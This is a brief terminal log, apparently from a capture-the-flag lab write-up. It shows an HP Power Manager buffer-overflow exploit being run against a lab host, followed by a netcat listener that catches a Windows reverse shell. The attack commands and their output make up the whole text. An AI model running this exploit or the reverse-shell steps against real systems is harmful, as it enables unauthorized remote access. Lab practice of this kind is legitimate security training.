 naveenj@hackerspace:|23:48|~/Pg-Play/Kevin/files$ python2 10099.py 192.168.215.45
HP Power Manager Administration Universal Buffer Overflow Exploit
ryujin __A-T__ offensive-security.com
[+] Sending evil buffer...
HTTP/1.0 200 OK
[+] Done!
[*] Check your shell at 192.168.215.45:4444 , can take up to 1 min to spawn your shell
naveenj@hackerspace:|23:49|~/Pg-Play/Kevin/files$
/bin/bash
naveenj@hackerspace:|23:48|~/Pg-Play/Kevin/files$ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.156] from (UNKNOWN) [192.168.215.45] 49168
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd /
cd /
C:\>cd Users/Administrator
cd Users/Administrator